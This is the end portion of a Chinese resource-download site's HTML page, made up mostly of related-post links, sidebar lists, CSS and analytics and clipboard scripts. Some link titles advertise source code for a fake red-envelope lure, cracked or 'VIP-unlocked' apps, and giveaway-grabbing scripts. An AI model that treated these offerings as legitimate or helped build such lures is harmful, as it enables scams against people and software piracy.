title="全网短剧机器人插件，微信端+QQ端（可以直接运营）"><div class='img'><img class='lazy' data-original="../content/uploadfile/data/3ed092700537458b7a591035d9a73027.jpg" alt="全网短剧机器人插件，微信端+QQ端（可以直接运营）"></div><div class='infos'><h3>全网短剧机器人插件，微信端+QQ端（可以直接运营）</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=5614" title="11月新版照妖镜假红包引流源码"><div class='img'><img class='lazy' data-original="../content/uploadfile/data/a13bb18b49884330a5b802ebfc9e24aa.jpg" alt="11月新版照妖镜假红包引流源码"></div><div class='infos'><h3>11月新版照妖镜假红包引流源码</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=5358" title="2023运营级别网赚网盘平台搭建（源码+教程）"><div class='img'><img class='lazy' data-original="../content/uploadfile/data/f4c83b0a9aa051893ca6f028e6de34cd.jpg" alt="2023运营级别网赚网盘平台搭建（源码+教程）"></div><div class='infos'><h3>2023运营级别网赚网盘平台搭建（源码+教程）</h3><i>查看</i></div></a></li>				</ul>

				<div class="article-pl" id="article-pl">
					<div class="c-title">
						评论列表
					</div>
					<div class="panel ribbon-comment">
												<ol class="comment-list">
							        <div id="pagenavi">
            </div>
						</ol>
					</div>
				</div>

			</div>
		</div>
		<div class="right">

                            <div class="list-right nav">
                    <section class="_135editor" data-tools="135编辑器" data-id="102361">
                        <section style="background:#fff;margin:10px auto;">
                            <section style="margin:0px auto;text-align:center;">
                                <section style="display:inline-block;">
                                    <section style="display:flex;justify-content:center;align-items:flex-end;transform:rotate(0deg);">
                                        <section style="display:flex;justify-content:center;align-items:center;">
                                            <section style="box-sizing:border-box;width:50px;margin-right:-5px;">
                                                <img class="assistant"
                                                     style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                                     src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_zuo.gif"
                                                     data-ratio="0.68"
                                                     data-w="252"
                                                     data-width="100%"
                                                     draggable="false">
                                            </section>
                                            <section class="135brush" data-brushtype="text"
                                                     style="font-size:16px;letter-spacing:1.5px;padding:7px 1em;color:#fff;background:#fc6238;">
                                                <strong>关注我们</strong></section>
                                            <section style="box-sizing:border-box;width:50px;margin-left:-5px;">
                                                <img class="assistant"
                                                     style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                                     src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_you.gif"
                                                     data-ratio="0.68"
                                                     data-w="252"
                                                     data-width="100%"
                                                     draggable="false">
                                            </section>
                                        </section>
                                    </section>
                                </section>
                            </section>
                            <section style="background:#ffefeb;padding:2em 0px 1em 0px;margin-top:-20px;">
                                <section style="display:flex;justify-content:space-around;align-items:center;" hm_fix="381:483">
                                    <section style="box-sizing:border-box;width:130px;"><img
                                                style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                                src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" data-ratio="1" data-width="100%" _src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" draggable="false"
                                                data-op="change" title="柠柚资源网" alt="" data-w="156"></section>
                                    <section style="display:inline-block;">
                                        <section style="display:flex;justify-content:flex-start;align-items:center;">
                                            <section>
                                                <section class="135brush" data-brushtype="text"
                                                         style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:10px;">&nbsp;扫码点个关注吧~
                                                </section>
                                                <section class="135brush" data-brushtype="text"
                                                         style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">&nbsp;柠柚资源网                                                </section>
                                                <section class="135brush" data-brushtype="text"
                                                         style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">
                                                    关注获取更多精彩资讯
                                                </section>
                                            </section>
                                        </section>
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                </div>
            
							<div class="list-right nav">
					<div class="c-title">
						栏目分类
					</div>
					<ul>
                        <ol><a href="https://www.ny520.vip/?sort=19" class="target"  title="全部">网站源码</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=20" class="target">Emlog模板</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=21" class="target">Emlog插件</a></ol><ol class="cur"><a href="https://www.ny520.vip/?sort=22" class="target">PHP源码</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=23" class="target">HTML源码</a></ol>					</ul>
				</div>
						<div class="article-right">
				<div class="c-title">
					热门文章
				</div>
				<ul class="list">
					        <li><a href="https://www.ny520.vip/?post=12782" target="_blank"><i>1</i> 福夕夕福袋助手1.749抖音自动脚本抽取福袋 抖币 手机等 </a></li>
        <li><a href="https://www.ny520.vip/?post=12786" target="_blank"><i>2</i> 视图嗅探 1.0.0 去除图集 热门短视频水印 </a></li>
        <li><a href="https://www.ny520.vip/?post=12715" target="_blank"><i>3</i> 智能提词器1.2.4 AI提词器解锁 免登陆终身会员 </a></li>
        <li><a href="https://www.ny520.vip/?post=12744" target="_blank"><i>4</i> 移动/联通/电信积分兑换话费 </a></li>
        <li><a href="https://www.ny520.vip/?post=12783" target="_blank"><i>5</i> ChatAI_ AI 聊天机器人高级版_35.0.2 </a></li>
        <li><a href="https://www.ny520.vip/?post=12763" target="_blank"><i>6</i> 电工仿真软件6.7.0电路模拟自定义元器件可视化编辑 </a></li>
        <li><a href="https://www.ny520.vip/?post=12758" target="_blank"><i>7</i> 《忍者龙剑传4》中文豪华版 </a></li>
        <li><a href="https://www.ny520.vip/?post=12766" target="_blank"><i>8</i> 安卓搜图大师V2.3.0风格图片流畅下载高级版 </a></li>
        <li><a href="https://www.ny520.vip/?post=12755" target="_blank"><i>9</i> 3DMark显卡跑分专业版 注册 2.32.8743 </a></li>
        <li><a href="https://www.ny520.vip/?post=12720" target="_blank"><i>10</i> 周易六十四卦之苗氏占卜术 </a></li>
				</ul>
			</div>
			<div class="article-right">
				<div class="c-title">
					随机推荐
				</div>
				<ul class="list">
					          <li><a href="https://www.ny520.vip/?post=9088" target="_blank"><i>1</i> Alibi v0.5.2手机当行车记录仪汉化版 </a></li>
          <li><a href="https://www.ny520.vip/?post=2579" target="_blank"><i>2</i> OPPO游戏中心：仙宗大掌门 、白极夜光抽两个红包 </a></li>
          <li><a href="https://www.ny520.vip/?post=11816" target="_blank"><i>3</i> Bluetooth keyboard Pro v6.10.4汉化版 </a></li>
          <li><a href="https://www.ny520.vip/?post=10908" target="_blank"><i>4</i> 《北加尔》v3.6.51.40992联机版 </a></li>
          <li><a href="https://www.ny520.vip/?post=9012" target="_blank"><i>5</i> 互联网当下最有效果的引流地方 </a></li>
          <li><a href="https://www.ny520.vip/?post=162" target="_blank"><i>6</i>  妹子图爬虫/修改爬虫网站后得到的美图录爬虫 </a></li>
          <li><a href="https://www.ny520.vip/?post=3028" target="_blank"><i>7</i> 2023零成本源码搬运(适用于某多、某宝、闲鱼、转转)  </a></li>
          <li><a href="https://www.ny520.vip/?post=8995" target="_blank"><i>8</i> Bulk Crap Uninstaller v5.8.1便携版 </a></li>
          <li><a href="https://www.ny520.vip/?post=1830" target="_blank"><i>9</i> 安卓分身大师v7.5.3无广告会员版 </a></li>
          <li><a href="https://www.ny520.vip/?post=880" target="_blank"><i>10</i> 完美看看 v1.1.2.3 去广告解锁VIP版 </a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

	<div id="yp-hide">
		<div id="yoniu-poster">
			<div class="yp-img" style="background-image: url(../content/uploadfile/data/d2860a3aaa0f04f3ca0161b25c2004b7.png)">
				<div>
					<span class="yp-sort">未分类</span>
					<span class="yp-name">2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码</span>
				</div>
			</div>
			<div class="yp-des">Youngxj Pwd 您的贴身密码管家 在这个网络发达的年代，人人都需要上网，一旦上网就不难避免需要用到账号密码，在账号众多的情况下，你是否还在为你复杂难记的...</div>
			<div class="yp-qcode">
				<span>扫描二维码阅读原文</span>
				<img width="64px" src="https://www.ny520.vip/content/plugins/yoniu_poster/qrcode.php?data=https://www.ny520.vip/?post=7475">
			</div>
			<div class="yp-tips">
				<span>柠柚资源网</span>
				<span>January, 01</span>
			</div>
		</div>
		<div class="yp-btns">
			<span id="yp-load-yp" onClick="load_yp()">生成社交图</span>
			<span><a id="yp-download"></a></span>
			<span id="yp-close" onClick="close_yp()">×</span>
		</div>
	</div>
	<style type='text/css'>
	body.active-yp {
		overflow: hidden;
	}
	.yp-fc-btn{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: space-between;
		font-size: 13px;
	}
	.yp-fc-btn span{
		cursor: pointer;
		padding: 2px 10px;
		color: #4b4b4b;
		border: #4b4b4b 1px solid;
		border-radius:5px;
	}
	#yp-hide{
		position: fixed;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: center;
		flex-direction: column;
		left:0;
		top:0;
		right:0;
		bottom:0;
		background-color:rgba(0,0,0,.5);
		z-index: 99999;
		visibility: hidden;
	}
	#yoniu-poster{
		box-sizing: border-box;
		width: 350px;
		height: 467.2px;
		background-color: #fff;
		margin: 0 auto;
		padding: 0;
		line-height: 1.6;
		text-align:justify;
	}
	
	.yp-img {
		min-height: 240px;
		position: relative;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: flex-end;
		flex-direction: column;
		background-position: 50% 50%;
		background-size: cover;
		overflow:hidden;
	}
	.yp-img>div{
		padding: 10px 20px;
	}
	.yp-name{
		display: block;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-shadow: #4b4b4b 0.1em 0.1em 0.2em;
		margin-top: 10px;
	}
	.yp-sort{
		padding: 3px 10px;
		font-size: 12px;
		color: #fff;
		background: #2e2e2e;
	}
	.yp-des{
		color: #2e2e2e;
		font-size: 14px;
		margin: 20px;
		height: 67.2px;
	}
	.yp-qcode{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		margin: 10px;
		padding: 10px 20px;
		background: #f5f5f5;
		color: #818181;
		border-radius: 10px;
	}
	.yp-tips{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		color: #ccc;
		margin: 0 10px 10px;
		font-size: 10px;
		letter-spacing: 1.5px;
	}
	.yp-btns{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: stretch;
		justify-content: center;
		width:350px;
		margin: 0 auto;
	}
	.yp-btns>span{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: center;
		font-size: 14px;
		padding: 10px 15px;
		background:rgba(0,0,0,.2);
		color: #f5f5f5;
		cursor: pointer;
	}
	.yp-btns>span>a{
		color: #f5f5f5;
	}
	.yp-btns>span>a:hover{
		text-decoration:none;
	}
	#yp-close{
		font-size: 18px;
		font-weight: 600;
	}
	</style>

<style>

    .dianjishoucang{
        width: 100%;
        margin: 0px;
        text-align: center;
        background: #d6ded3;
        font-size: 17px;
        font-weight: 400;
        color: #41144d;
        line-height: 40px;
        letter-spacing: 0.8px;
        border-color: #601515;
    }
    .dianjishoucang h1{
        font-size: 17px!important;
        display: inline;
        color: #41144d;
    }
    .dianjishoucang span{
         padding: -1px 0px;
        background: #4387fd;
        border-radius: 2px;
        color: #41144d;
        margin: 0 5px;
    }
  


    footer {
        display: block
    }

    .row9 {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px
    }

    .row9:after {
        content: "";
        display: table;
        clear: both
    }

    .row9 .col {
        float: left;
        box-sizing: border-box;
        padding: 0 0.75rem;
        min-height: 1px
    }

    .row9 .col[class*="push-"], .row9 .col[class*="pull-"] {
        position: relative
    }

    .row9 .col.s1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.offset-s1 {
        margin-left: 8.33333%
    }

    .row9 .col.pull-s1 {
        right: 8.33333%
    }

    .row9 .col.push-s1 {
        left: 8.33333%
    }

    .row9 .col.offset-s2 {
        margin-left: 16.66667%
    }

    .row9 .col.pull-s2 {
        right: 16.66667%
    }

    .row9 .col.push-s2 {
        left: 16.66667%
    }

    .row9 .col.offset-s3 {
        margin-left: 25%
    }

    .row9 .col.pull-s3 {
        right: 25%
    }

    .row9 .col.push-s3 {
        left: 25%
    }

    .row9 .col.offset-s4 {
        margin-left: 33.33333%
    }

    .row9 .col.pull-s4 {
        right: 33.33333%
    }

    .row9 .col.push-s4 {
        left: 33.33333%
    }

    .row9 .col.offset-s5 {
        margin-left: 41.66667%
    }

    .row9 .col.pull-s5 {
        right: 41.66667%
    }

    .row9 .col.push-s5 {
        left: 41.66667%
    }

    .row9 .col.offset-s6 {
        margin-left: 50%
    }

    .row9 .col.pull-s6 {
        right: 50%
    }

    .row9 .col.push-s6 {
        left: 50%
    }

    .row9 .col.offset-s7 {
        margin-left: 58.33333%
    }

    .row9 .col.pull-s7 {
        right: 58.33333%
    }

    .row9 .col.push-s7 {
        left: 58.33333%
    }

    .row9 .col.offset-s8 {
        margin-left: 66.66667%
    }

    .row9 .col.pull-s8 {
        right: 66.66667%
    }

    .row9 .col.push-s8 {
        left: 66.66667%
    }

    .row9 .col.offset-s9 {
        margin-left: 75%
    }

    .row9 .col.pull-s9 {
        right: 75%
    }

    .row9 .col.push-s9 {
        left: 75%
    }

    .row9 .col.offset-s10 {
        margin-left: 83.33333%
    }

    .row9 .col.pull-s10 {
        right: 83.33333%
    }

    .row9 .col.push-s10 {
        left: 83.33333%
    }

    .row9 .col.offset-s11 {
        margin-left: 91.66667%
    }

    .row9 .col.pull-s11 {
        right: 91.66667%
    }

    .row9 .col.push-s11 {
        left: 91.66667%
    }

    .row9 .col.offset-s12 {
        margin-left: 100%
    }

    .row9 .col.pull-s12 {
        right: 100%
    }

    .row9 .col.push-s12 {
        left: 100%
    }

    @media only screen and (min-width: 544px) {
        .row9 .col.m1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-m1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-m1 {
            right: 8.33333%
        }

        .row9 .col.push-m1 {
            left: 8.33333%
        }

        .row9 .col.offset-m2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-m2 {
            right: 16.66667%
        }

        .row9 .col.push-m2 {
            left: 16.66667%
        }

        .row9 .col.offset-m3 {
            margin-left: 25%
        }

        .row9 .col.pull-m3 {
            right: 25%
        }

        .row9 .col.push-m3 {
            left: 25%
        }

        .row9 .col.offset-m4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-m4 {
            right: 33.33333%
        }

        .row9 .col.push-m4 {
            left: 33.33333%
        }

        .row9 .col.offset-m5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-m5 {
            right: 41.66667%
        }

        .row9 .col.push-m5 {
            left: 41.66667%
        }

        .row9 .col.offset-m6 {
            margin-left: 50%
        }

        .row9 .col.pull-m6 {
            right: 50%
        }

        .row9 .col.push-m6 {
            left: 50%
        }

        .row9 .col.offset-m7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-m7 {
            right: 58.33333%
        }

        .row9 .col.push-m7 {
            left: 58.33333%
        }

        .row9 .col.offset-m8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-m8 {
            right: 66.66667%
        }

        .row9 .col.push-m8 {
            left: 66.66667%
        }

        .row9 .col.offset-m9 {
            margin-left: 75%
        }

        .row9 .col.pull-m9 {
            right: 75%
        }

        .row9 .col.push-m9 {
            left: 75%
        }

        .row9 .col.offset-m10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-m10 {
            right: 83.33333%
        }

        .row9 .col.push-m10 {
            left: 83.33333%
        }

        .row9 .col.offset-m11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-m11 {
            right: 91.66667%
        }

        .row9 .col.push-m11 {
            left: 91.66667%
        }

        .row9 .col.offset-m12 {
            margin-left: 100%
        }

        .row9 .col.pull-m12 {
            right: 100%
        }

        .row9 .col.push-m12 {
            left: 100%
        }
    }

    @media only screen and (min-width: 1024px) {
        .row9 .col.l1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-l1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-l1 {
            right: 8.33333%
        }

        .row9 .col.push-l1 {
            left: 8.33333%
        }

        .row9 .col.offset-l2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-l2 {
            right: 16.66667%
        }

        .row9 .col.push-l2 {
            left: 16.66667%
        }

        .row9 .col.offset-l3 {
            margin-left: 25%
        }

        .row9 .col.pull-l3 {
            right: 25%
        }

        .row9 .col.push-l3 {
            left: 25%
        }

        .row9 .col.offset-l4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-l4 {
            right: 33.33333%
        }

        .row9 .col.push-l4 {
            left: 33.33333%
        }

        .row9 .col.offset-l5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-l5 {
            right: 41.66667%
        }

        .row9 .col.push-l5 {
            left: 41.66667%
        }

        .row9 .col.offset-l6 {
            margin-left: 50%
        }

        .row9 .col.pull-l6 {
            right: 50%
        }

        .row9 .col.push-l6 {
            left: 50%
        }

        .row9 .col.offset-l7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-l7 {
            right: 58.33333%
        }

        .row9 .col.push-l7 {
            left: 58.33333%
        }

        .row9 .col.offset-l8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-l8 {
            right: 66.66667%
        }

        .row9 .col.push-l8 {
            left: 66.66667%
        }

        .row9 .col.offset-l9 {
            margin-left: 75%
        }

        .row9 .col.pull-l9 {
            right: 75%
        }

        .row9 .col.push-l9 {
            left: 75%
        }

        .row9 .col.offset-l10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-l10 {
            right: 83.33333%
        }

        .row9 .col.push-l10 {
            left: 83.33333%
        }

        .row9 .col.offset-l11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-l11 {
            right: 91.66667%
        }

        .row9 .col.push-l11 {
            left: 91.66667%
        }

        .row9 .col.offset-l12 {
            margin-left: 100%
        }

        .row9 .col.pull-l12 {
            right: 100%
        }

        .row9 .col.push-l12 {
            left: 100%
        }
    }

    .container9 {
        position: relative;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
        max-width: 1234px
    }

    .row9 {
        position: relative;
        display: block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
        height: auto;
        zoom: 1
    }

    .row9:after, .row9:before {
        display: table;
        content: ''
    }

    .row10 ul li {
        float: left;
        font-size: 14px;
        margin: 0 10px;
        overflow: hidden;
    }

        .footer {
            clear: both;
            height: 100%;
            margin-top: 10px;
            padding-bottom: 0px;
            /*border-top: 1px solid #eee;*/
        }

    .footer a {
        color: #000;
    }

    .footer a:hover {
        color: #555;
    }

    .footer h2.logos {
        margin: 1rem auto;
        max-width: 160px;
        color: #ccc;
        text-align: center
    }

    .footer-head {
        color: #aaaaaa;
        font-size: 14px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px
    }

    .cs-footer-links {
        margin: 10px 0
    }

    .cs-footer-links li {
        display: block;
        padding-bottom: 10px;
        -moz-transition: all 0.15s ease;
        -o-transition: all 0.15s ease;
        -webkit-transition: all 0.15s ease;
        transition: all 0.15s ease
    }

    .cs-footer-logo img {
        max-width: 180px
    }

    .footer .footer-qrimg {
        width: 80px;
        height: 80px;
        padding: 0;
        border: #f5f6f8 3px solid
    }

    .cs-footer-text {
        max-width: 523px;
        margin: 20px auto
    }

    .cs-moble-true, .cs-moble-false {
        padding-top: 30px;
        display: block
    }

    .footer-copyright {
        padding-top: 20px;
        /*border-top: 1px solid rgba(172, 172, 172, 0.1);*/
        font-size: 16px;
        text-align: center;
        color: #000000;
    }

    @media (min-width: 544px) {
        .copyright-links {
            text-align: right
        }

        .copy-text {
            text-align: center
        }
    }

    .copyright-links > li {
        display: inline-block
    }

    .copyright-links > li + li {
        margin-left: 12px
    }

    .copyright-links > li > a {
        color: #acacac;
        letter-spacing: 0.14px
    }




    @keyframes move {
        0% {
            transform: translate(-175px, 0px) scale(1, 1)
        }
        50% {
            transform: translate(-87px, 0px) scale(1, 0.5)
        }
        100% {
            transform: translate(0px, 0px) scale(1, 1)
        }
    }


</style>
<style>
    .footer-cus {
        padding: 15px 20px;
        background: #d6ded3;
        overflow: hidden;
        margin-bottom: 15px;
    }
</style>
<footer class="footer footer-cus" id="footer" >
    <div class="footer-copyright">
        <div class="container9">
            <div class="row9">
                                <div class="copy-text" style="text-align: left;border-bottom: 1px solid #8a0cd5;line-height: 25px;">
                    本站资源来自互联网收集整理原创,仅供用于学习和交流,请在下载后24小时内删除,请勿用于商业违法用途。侵权删帖/举报投稿/等请联系QQ： 211179055                </div>

                <div class="copy-text" style="text-align: left">
                    <!--Copyright © 2012-2023 柠柚资源网-->
                        <a href=" " target="_blank"style="margin-right: 10px;padding-right: 10px;border-right: 1px solid #4b4b4b;">Copyright©2022-2023  柠柚资源网</a>
                    <a href="/ad.html">广告合作 </a><i>|</i>
<a href="/besm.html">版权声明 </a><i>|</i>
<a href="/qqcl.html">侵权处理 </a><i>|</i>
<a href="/guidang.html">网站归档</a> <i>|</i>
<a href="https://www.ny520.vip/?sort=31">网站公告</a><i>|</i>
<a href="https://www.ny520.vip/sitemap.xml">网站地图</a> <i>|</i>                    <!--网站统计-->
                    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K5SFwLOUxYOPdQAQ&ck=K5SFwLOUxYOPdQAQ"></script>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ">站长统计</a>

<script>(function(){var cltj=document.createElement("script");cltj.src="http://520bbw.top/tongji/?v=1.2";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();</script><i>|</i>
                     <!--网站地图  -->
                    <a href="https://www.ny520.vip/sitemap.xml" rel="sitemap">sitemap</a>
<script>
document.body.addEventListener('copy', function (e) {
    if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
        setClipboardText(e);
         //alert('商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
    }
}); 
function setClipboardText(event) {
    var clipboardData = event.clipboardData || window.clipboardData;
    if (clipboardData) {
        event.preventDefault();
        var htmlData = ''
            + '著作权归作者所有。<br>'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。<br>'
            //+ '作者：路羽<br>'
            + '链接：' + window.location.href + '<br>'
            + window.getSelection().toString();
        var textData = ''
            + '著作权归作者所有。\n'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
           // + '作者：路羽\n'
            + '链接：' + window.location.href + '\n'
            + window.getSelection().toString();
        clipboardData.setData('text/html', htmlData);
        clipboardData.setData('text/plain',textData);
    }
}
// 防止复制
// document.oncontextmenu=new Function("event.returnValue=false");
// document.onselectstart=new Function("event.returnValue=false");

</script>
<script src="../content/plugins/proClickTitle/proClickTitle.js" type="text/javascript"></script>
<canvas id="c_n18" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.5;"></canvas>
<script>SpiderUrl = "https://www.ny520.vip/";</script><script src="https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js"></script><script src="../content/plugins/proClickBubble/proClickBubble.js" type="text/javascript"></script>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/mutree/css/mutree.css"><script type="text/javascript">
(function($) {
    $('body').append('<div data-mutree="" class="post-directory"><div title="目录" class="post-directory-icon"><img src="https://www.ny520.vip/content/plugins/mutree/css/ment.png"></div><div class="directory-body-warp" style=""><div class="directory-title">本文目录</div><div class="directory-main"><div data-mutree="" class="directory-item"><a title=软件架构 href="#menu_index_1">软件架构</a></div><div data-mutree="" class="directory-item"><a title=安装教程： href="#menu_index_2">安装教程：</a></div></div></div></div>');
     $('.post-directory').on('click', function () {
        if($(this).find('.directory-body-warp').css('display')=='none'){
 		    $(this).find('.directory-body-warp').show();
 	    }else{
 		    $(this).find('.directory-body-warp').hide();
 	    }
    });
})(jQuery);
</script><script>var randomNum=function(minNum,maxNum){switch(arguments.length){case 1:return parseInt(Math.random()*minNum+1,10);break;case 2:return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10);break;default:return 0;break}};var duoMaomao=function(){var catcat=$("#catcat");catcat.css("bottom",randomNum(5,80)+"vh")};</script><div id="catcat" onMouseOut="duoMaomao()"></div>
<i>|</i>
                    <!--网站运营时间-->
                    <span id="runtime_span">已运行: 0天0小时0分0秒</span>
                    <script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("03/28/2022 19:28:24");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="已运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>
                </div>
                
                <!--网络认证-->
                <div class="renzheng">
                    <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/qyrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/star5.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqlm.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/hyyz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/gjrz.png" style="width:80px;height:32px;margin-right:5px"></a>
                </div>
                
                <!--统计图标-->
                <a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ"><img src="https://sdk.51.la/icon/2-3.png"></a>
                
                
                
                                <!--访客信息-->
